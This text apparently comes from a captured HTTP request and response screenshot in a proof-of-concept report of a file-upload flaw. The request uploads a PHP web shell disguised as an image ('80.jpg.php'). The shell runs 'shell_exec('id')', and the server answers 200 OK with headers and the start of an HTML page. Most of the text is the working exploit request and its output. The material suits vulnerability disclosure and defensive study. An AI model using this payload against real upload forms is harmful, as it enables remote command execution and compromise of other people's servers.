 Request
Pretty Raw \n Actions
30 ------WebKitFormBoundarySkWqDcQqPpmgtTrf
31 Content-Disposition: form-data; name="ImgName"
32
33
34 ------WebKitFormBoundarySkWqDcQqPpmgtTrf
35 Content-Disposition: form-data; name="selPhoto"
36
37 Upload
38 ------WebKitFormBoundarySkWqDcQqPpmgtTrf
39 Content-Disposition: form-data; name="pic"; filename="80.jpg.php"
40 Content-Type: application/x-httpd-php
41
42 <?php
43 echo shell_exec('id');
44 ?>
45 ------WebKitFormBoundarySkWqDcQqPpmgtTrf
46 Content-Disposition: form-data; name="hdnImgName"
47
48 6016784dae81e.jpg
49 ------WebKitFormBoundarySkWqDcQqPpmgtTrf
50 Content-Disposition: form-data; name="tname"
51
52 test1
53 ------WebKitFormBoundarySkWqDcQqPpmgtTrf
54 Content-Disposition: form-data; name="Phone"
55
56 1234567891
57 ------WebKitFormBoundarySkWqDcQqPpmgtTrf
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 31 Jan 2021 09:34:27 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revali
pre-check=0
7 Pragma: no-cache
8 Upgrade: h2,h2c
9 Connection: Upgrade, close
10 Vary: Accept-Encoding,User-Agent
11 Content-Type: text/html
12 Content-Length: 70093
13
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <script src='//cdn.freshmarketer.com/376725/93
19 <!-- Global site tag (gtag.js) - Google An
20 <script async src="
https://www.googletagmanager.com/gtag/js?id=UA
21 <script>
22 window.dataLayer = window.dataLayer || [];
23 function gtag(){dataLayer.push(arguments);}
24 gtag('js', new Date());
25